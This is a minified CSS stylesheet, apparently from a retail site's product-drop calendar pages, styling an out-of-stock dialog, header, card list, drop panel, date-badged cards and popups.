.OosInfoDialog-module-scss-module__PBURRW__item-details .OosInfoDialog-module-scss-module__PBURRW__item-title{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;margin-bottom:var(--spacing-2xs)}.OosInfoDialog-module-scss-module__PBURRW__oos-container .OosInfoDialog-module-scss-module__PBURRW__tiles-container .OosInfoDialog-module-scss-module__PBURRW__tile .OosInfoDialog-module-scss-module__PBURRW__item-details .OosInfoDialog-module-scss-module__PBURRW__item-price{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin-bottom:var(--spacing-xs)}.OosInfoDialog-module-scss-module__PBURRW__oos-container .OosInfoDialog-module-scss-module__PBURRW__tiles-container .OosInfoDialog-module-scss-module__PBURRW__tile .OosInfoDialog-module-scss-module__PBURRW__remove{color:var(--color-grey-5);border:none;border-bottom:2px solid var(--color-grey-4);cursor:pointer;font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0;background-color:#0000;padding:0;display:block}.OosInfoDialog-module-scss-module__PBURRW__oos-modal.OosInfoDialog-module-scss-module__PBURRW__checkout-page-new-design #OosInfoDialog-module-scss-module__PBURRW__oos-title{padding:var(--spacing-2md)var(--spacing-2md)0 var(--spacing-2md)}@media screen and (max-width:1023px){.OosInfoDialog-module-scss-module__PBURRW__oos-modal.OosInfoDialog-module-scss-module__PBURRW__checkout-page-new-design #OosInfoDialog-module-scss-module__PBURRW__oos-title{padding:var(--spacing-sm)var(--spacing-lg)0 var(--spacing-sm)}}.OosInfoDialog-module-scss-module__PBURRW__oos-modal.OosInfoDialog-module-scss-module__PBURRW__checkout-page-new-design #OosInfoDialog-module-scss-module__PBURRW__oos-content{padding:var(--spacing-2xs)var(--spacing-2md)0 var(--spacing-2md)}@media screen and (max-width:1023px){.OosInfoDialog-module-scss-module__PBURRW__oos-modal.OosInfoDialog-module-scss-module__PBURRW__checkout-page-new-design #OosInfoDialog-module-scss-module__PBURRW__oos-content{padding:var(--spacing-2xs)var(--spacing-sm)0 var(--spacing-sm)}}.OosInfoDialog-module-scss-module__PBURRW__oos-modal.OosInfoDialog-module-scss-module__PBURRW__checkout-page-new-design #OosInfoDialog-module-scss-module__PBURRW__oos-content .OosInfoDialog-module-scss-module__PBURRW__tiles-container{max-height:290px}@media screen and (max-width:1023px){.OosInfoDialog-module-scss-module__PBURRW__oos-modal.OosInfoDialog-module-scss-module__PBURRW__checkout-page-new-design #OosInfoDialog-module-scss-module__PBURRW__oos-content .OosInfoDialog-module-scss-module__PBURRW__tiles-container .OosInfoDialog-module-scss-module__PBURRW__tile{grid-template-columns:var(--spacing-2xl)1fr}}.OosInfoDialog-module-scss-module__PBURRW__oos-modal.OosInfoDialog-module-scss-module__PBURRW__checkout-page-new-design #OosInfoDialog-module-scss-module__PBURRW__oos-content.OosInfoDialog-module-scss-module__PBURRW__multiple-items .OosInfoDialog-module-scss-module__PBURRW__tile{grid-template-columns:var(--spacing-2xl)1fr}.OosInfoDialog-module-scss-module__PBURRW__oos-modal.OosInfoDialog-module-scss-module__PBURRW__checkout-page-new-design #OosInfoDialog-module-scss-module__PBURRW__oos-actions{padding:var(--spacing-sm)var(--spacing-2md)var(--spacing-2md)var(--spacing-2md)}.OosInfoDialog-module-scss-module__PBURRW__oos-modal.OosInfoDialog-module-scss-module__PBURRW__checkout-page-new-design #OosInfoDialog-module-scss-module__PBURRW__oos-actions.OosInfoDialog-module-scss-module__PBURRW__multiple-items{border-top:solid 1px var(--color-grey-3);padding-bottom:var(--spacing-sm);box-shadow:0 -2px 4px #1d1d1d1a}@media screen and (max-width:1023px){.OosInfoDialog-module-scss-module__PBURRW__oos-modal.OosInfoDialog-module-scss-module__PBURRW__checkout-page-new-design #OosInfoDialog-module-scss-module__PBURRW__oos-actions.OosInfoDialog-module-scss-module__PBURRW__multiple-items{padding-bottom:var(--spacing-xs)}}.OosInfoDialog-module-scss-module__PBURRW__oos-modal.OosInfoDialog-module-scss-module__PBURRW__checkout-page-new-design #OosInfoDialog-module-scss-module__PBURRW__oos-actions button{max-width:unset}@media screen and (max-width:1023px){.OosInfoDialog-module-scss-module__PBURRW__oos-modal.OosInfoDialog-module-scss-module__PBURRW__checkout-page-new-design #OosInfoDialog-module-scss-module__PBURRW__oos-actions{padding:var(--spacing-xs)var(--spacing-sm)var(--spacing-xs)var(--spacing-sm)}}
@keyframes Header-module-scss-module__7r2-BG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Header-module-scss-module__7r2-BG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Header-module-scss-module__7r2-BG__header{position:relative}.Header-module-scss-module__7r2-BG__header>section{padding:var(--spacing-xs);max-width:var(--max-width);margin:auto;padding-top:63px;position:relative}.Header-module-scss-module__7r2-BG__header>section .Header-module-scss-module__7r2-BG__subtitle{color:var(--color-primary-text);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;font-family:var(--font-text)}@media screen and (min-width:1024px){.Header-module-scss-module__7r2-BG__header>section .Header-module-scss-module__7r2-BG__subtitle{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0}}.Header-module-scss-module__7r2-BG__header>section>h1{color:var(--color-primary-text);font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;margin:0}@media screen and (min-width:1024px){.Header-module-scss-module__7r2-BG__header>section>h1{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%;font-weight:var(--font-bold)}}.Header-module-scss-module__7r2-BG__header>section .Header-module-scss-module__7r2-BG__header-actions{padding-top:var(--spacing-sm);gap:var(--spacing-xs);flex-wrap:wrap;display:flex}@media screen and (max-width:479px){.Header-module-scss-module__7r2-BG__header>section .Header-module-scss-module__7r2-BG__header-actions{gap:var(--spacing-2xs)}}.Header-module-scss-module__7r2-BG__header>section .Header-module-scss-module__7r2-BG__header-actions [class*=Button]{border-radius:var(--spacing-sm);font-weight:var(--font-bold);font-family:var(--font-extended);line-height:calc(var(--button-height) - 2px);white-space:nowrap}.Header-module-scss-module__7r2-BG__header>section .Header-module-scss-module__7r2-BG__header-actions [class*=Button][data-variant=secondary]{--background-color:transparent}@media screen and (max-width:1023px){.Header-module-scss-module__7r2-BG__header>section .Header-module-scss-module__7r2-BG__header-actions [class*=Button]{flex:1}}.Header-module-scss-module__7r2-BG__background{width:100%;height:350px;position:absolute;overflow:hidden}.Header-module-scss-module__7r2-BG__background:before{content:"";background-image:url(/images/calendar/bg-calendar.png);background-position:100%;background-repeat:no-repeat;background-size:cover;width:140%;height:100%;animation:10s linear infinite Header-module-scss-module__7r2-BG__animatedBackground;position:absolute}@keyframes Header-module-scss-module__7r2-BG__animatedBackground{0%{opacity:0;transform:translate(0)}20%{opacity:.3}80%{opacity:.3}to{opacity:0;transform:translate(-100px)}}
@keyframes CardList-module-scss-module__26RRlW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CardList-module-scss-module__26RRlW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CardList-module-scss-module__26RRlW__card-list{max-width:var(--max-width);margin:auto}.CardList-module-scss-module__26RRlW__card-list a{text-decoration:none}.CardList-module-scss-module__26RRlW__card-list-content{position:relative}.CardList-module-scss-module__26RRlW__card-list-content .CardList-module-scss-module__26RRlW__section-title{padding-top:var(--spacing-2xs);padding-left:var(--spacing-xs);font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-condensed-black);letter-spacing:.5px;font-family:var(--font-extended)}.CardList-module-scss-module__26RRlW__tile-container{padding:var(--spacing-xs);-webkit-user-select:none;user-select:none;gap:var(--spacing-sm)var(--spacing-xs);flex-wrap:wrap;display:flex;position:relative;left:0;right:0}.CardList-module-scss-module__26RRlW__tile-container.CardList-module-scss-module__26RRlW__new-arrivals [data-testid=product-tile-container] div:last-child{display:none}@media screen and (max-width:1023px){.CardList-module-scss-module__26RRlW__tile-container.CardList-module-scss-module__26RRlW__new-arrivals .carousel-items>div:last-child{margin-right:var(--spacing-xs)}}.CardList-module-scss-module__26RRlW__tile-container .CardList-module-scss-module__26RRlW__tile-slot{cursor:pointer;aspect-ratio:1;gap:8px;width:100%;display:inline-block;position:relative}@media screen and (min-width:480px){.CardList-module-scss-module__26RRlW__tile-container .CardList-module-scss-module__26RRlW__tile-slot{width:48%}}@media screen and (min-width:1024px){.CardList-module-scss-module__26RRlW__tile-container .CardList-module-scss-module__26RRlW__tile-slot{width:32.1%}}.CardList-module-scss-module__26RRlW__tile-container .CardList-module-scss-module__26RRlW__tile-slot .CardList-module-scss-module__26RRlW__sold-out{text-align:center;width:100%;font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;color:var(--color-grey-5);opacity:.7;font-size:22.5vw;position:absolute;top:10%}@media screen and (min-width:480px){.CardList-module-scss-module__26RRlW__tile-container .CardList-module-scss-module__26RRlW__tile-slot .CardList-module-scss-module__26RRlW__sold-out{font-size:10.5vw}}@media screen and (min-width:1024px){.CardList-module-scss-module__26RRlW__tile-container .CardList-module-scss-module__26RRlW__tile-slot .CardList-module-scss-module__26RRlW__sold-out{font-size:7.5vw}}@media screen and (min-width:1440px){.CardList-module-scss-module__26RRlW__tile-container .CardList-module-scss-module__26RRlW__tile-slot .CardList-module-scss-module__26RRlW__sold-out{font-size:clamp(7rem,4.5vw,10rem)}}.CardList-module-scss-module__26RRlW__tile-container .CardList-module-scss-module__26RRlW__tile-slot .CardList-module-scss-module__26RRlW__sold-out-count{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-bold);letter-spacing:0;align-items:center;display:flex}.CardList-module-scss-module__26RRlW__tile-container .CardList-module-scss-module__26RRlW__tile-slot .CardList-module-scss-module__26RRlW__sold-out-count svg{margin-right:var(--spacing-3xs);height:14px}.CardList-module-scss-module__26RRlW__card-content{margin-top:var(--spacing-2xs);gap:var(--spacing-2xs);flex-direction:column;display:flex}.CardList-module-scss-module__26RRlW__card-content>div>div:first-of-type{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-primary-text)}.CardList-module-scss-module__26RRlW__card-content>div>div:nth-of-type(2){font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-secondary-text)}.CardList-module-scss-module__26RRlW__card-content .CardList-module-scss-module__26RRlW__member-exclusive{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;font-family:var(--font-extended);text-transform:uppercase;font-weight:var(--font-semibold);color:var(--color-red-2);align-items:center;gap:var(--spacing-3xs);display:flex}.CardList-module-scss-module__26RRlW__page-content-container{gap:var(--spacing-2xs);height:var(--height);flex-direction:column;margin:auto;display:flex;position:relative}.CardList-module-scss-module__26RRlW__tile{cursor:pointer;border-radius:4px;width:100%;display:inline-block;position:relative}.CardList-module-scss-module__26RRlW__tile img{aspect-ratio:1;object-fit:cover;object-position:top center;border-radius:4px;width:100%;height:auto}
.DropPanel-module-scss-module__YvCXhW__dropPanel{--DropPanel-title-height-local:var(--DropPanel-title-height,54px);--DropPanel-background-color-local:var(--DropPanel-background-color,#fff);--DropPanel-text-color-local:var(--DropPanel-text-color,#1d1d1d);--DropPanel-title-background-color-local:var(--DropPanel-title-background-color,#fff);--DropPanel-title-text-color-local:var(--DropPanel-title-text-color,#1d1d1d);--DropPanel-border-color-local:var(--DropPanel-border-color,#d0d0d0);--visibility-timing:.3s;position:relative}.DropPanel-module-scss-module__YvCXhW__dropPanel--screen{z-index:99;background:var(--color-screen-background,#00000080);visibility:hidden;opacity:0;transition:visibility var(--visibility-timing)linear,opacity var(--visibility-timing)linear;transition-delay:0;position:fixed;inset:0}.DropPanel-module-scss-module__YvCXhW__dropPanel--screen-show{visibility:visible;opacity:1}.DropPanel-module-scss-module__YvCXhW__dropPanel--details{z-index:100;border-bottom:1px solid var(--DropPanel-border-color-local);background:var(--DropPanel-background-color-local);align-items:center;position:fixed;top:0;left:0;right:0}.DropPanel-module-scss-module__YvCXhW__dropPanel--details>div{color:var(--DropPanel-text-color-local)}.DropPanel-module-scss-module__YvCXhW__dropPanel--details>div>[role=button]{border-top:none!important}.DropPanel-module-scss-module__YvCXhW__dropPanel--details>div>[role=button] svg[data-caret-icon]{margin-right:var(--spacing-2xs)}.DropPanel-module-scss-module__YvCXhW__dropPanel--details>div>[role=region]{border-bottom:1px solid var(--DropPanel-border-color-local);border-radius:0 0 var(--spacing-xs)var(--spacing-xs);background:var(--DropPanel-background-color-local);width:100vw;position:absolute;box-shadow:0 2px 5px -2px #0000;max-height:calc(100dvh - var(--safe-margin-bottom,0px) - var(--spacing-lg)*2 - var(--spacing-3md))!important;padding-bottom:0!important}.DropPanel-module-scss-module__YvCXhW__dropPanel--details>div>[role=region]>div{overflow:hidden auto!important}.DropPanel-module-scss-module__YvCXhW__dropPanel--details>div[aria-expanded=true]>[role=region]{width:100%;margin-top:1px;box-shadow:0 2px 5px -2px #00000080}.DropPanel-module-scss-module__YvCXhW__dropPanel--details>div>[role=button]{border-top:1px solid var(--DropPanel-border-color-local);background:var(--DropPanel-background-color-local);box-shadow:none;cursor:pointer;width:100%;height:var(--DropPanel-title-height-local);border-radius:0;justify-content:space-between;align-items:center;margin:0;padding:0;display:flex;gap:var(--spacing-3xs)!important}.DropPanel-module-scss-module__YvCXhW__dropPanel--details>div>[role=button]>svg{color:var(--DropPanel-text-color-local);transition:transform .3s cubic-bezier(.4,0,.2,1);transform:rotate(90deg)scale(.9)}.DropPanel-module-scss-module__YvCXhW__dropPanel--details>div>[role=button]>svg:hover{animation:1s infinite DropPanel-module-scss-module__YvCXhW__pulse}.DropPanel-module-scss-module__YvCXhW__dropPanel--details summary{font-weight:var(--font-semibold);font-size:var(--font-size-body);height:var(--DropPanel-title-height-local);padding:0 0 0 var(--spacing-xs);background:var(--DropPanel-title-background-color-local);color:var(--DropPanel-title-text-color-local);cursor:pointer;justify-content:space-between;align-items:center;display:flex}.DropPanel-module-scss-module__YvCXhW__dropPanel--details summary::-webkit-details-marker{display:none}.DropPanel-module-scss-module__YvCXhW__dropPanel.DropPanel-module-scss-module__YvCXhW__inline .DropPanel-module-scss-module__YvCXhW__dropPanel--details{z-index:1;position:relative}.DropPanel-module-scss-module__YvCXhW__dropPanel.DropPanel-module-scss-module__YvCXhW__inline .DropPanel-module-scss-module__YvCXhW__dropPanel--details>div>[role=region]{width:100%}.DropPanel-module-scss-module__YvCXhW__dropPanel.DropPanel-module-scss-module__YvCXhW__inline .DropPanel-module-scss-module__YvCXhW__dropPanel--screen-show{display:none}
@keyframes Card-module-scss-module__I07b4W__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Card-module-scss-module__I07b4W__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Card-module-scss-module__I07b4W__card-header{border-radius:var(--spacing-2xs);background-color:var(--color-grey-2);width:100%;display:flex;position:relative}.Card-module-scss-module__I07b4W__card-header.Card-module-scss-module__I07b4W__sold-out{background-color:var(--base-color-grey-2)}.Card-module-scss-module__I07b4W__card-header img{z-index:2;position:relative}.Card-module-scss-module__I07b4W__card-header .Card-module-scss-module__I07b4W__date{text-align:center;border-radius:var(--spacing-3xs);font-size:var(--font-size-xxs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;z-index:3;font-weight:700;position:absolute;top:8px;left:8px;overflow:hidden}.Card-module-scss-module__I07b4W__card-header .Card-module-scss-module__I07b4W__date>div{padding:0 var(--spacing-2xs)}.Card-module-scss-module__I07b4W__card-header .Card-module-scss-module__I07b4W__date>div:first-of-type{background-color:var(--color-white);color:var(--color-black)}.Card-module-scss-module__I07b4W__card-header .Card-module-scss-module__I07b4W__date>div:nth-of-type(2){background-color:var(--color-black);color:var(--color-white)}.Card-module-scss-module__I07b4W__card-header .Card-module-scss-module__I07b4W__fallback-image-container{background-color:var(--color-grey-2);width:100%;height:100%;color:var(--color-black);aspect-ratio:1;border-radius:var(--spacing-2xs);justify-content:center;align-items:center;display:flex}
.Popup-module-scss-module__kkGE5a__modal-overlay{cursor:default;width:100%;height:100%;position:fixed;top:0;left:0}.Popup-module-scss-module__kkGE5a__popup{--Popup-background-color-local:var(--Popup-background-color,#fff);--Popup-text-color-local:var(--Popup-text-color,#1d1d1d);--shadow-color:#00000026}.Popup-module-scss-module__kkGE5a__popup>button[type=button]+[role=tooltip],.Popup-module-scss-module__kkGE5a__popup>button[type=button] [data-tooltip-arrow]{--Tooltip-text-color-local:var(--Popup-text-color-local);--Tooltip-background-color-local:var(--Popup-background-color-local)}.Popup-module-scss-module__kkGE5a__popup>button[type=button][data-popup-visibility=true]+[role=tooltip],.Popup-module-scss-module__kkGE5a__popup>button[type=button][data-popup-visibility=true] [data-tooltip-arrow]{visibility:visible!important;opacity:1!important}.Popup-module-scss-module__kkGE5a__popup[data-tooltip]>button[type=button]+[role=tooltip]>:first-child{margin-bottom:0!important}.Popup-module-scss-module__kkGE5a__popup[data-location=bottom] [role=tooltip]{box-shadow:0px 4px 4px var(--shadow-color),0px -2px 8px var(--shadow-color)}.Popup-module-scss-module__kkGE5a__popup[data-location=top] [role=tooltip]{box-shadow:0px 4px 4px var(--shadow-color)}.Popup-module-scss-module__kkGE5a__popup[data-location=right] [role=tooltip]{box-shadow:-4px 0px 4px var(--shadow-color)}.Popup-module-scss-module__kkGE5a__popup[data-location=left] [role=tooltip]{box-shadow:4px 0px 4px var(--shadow-color)}
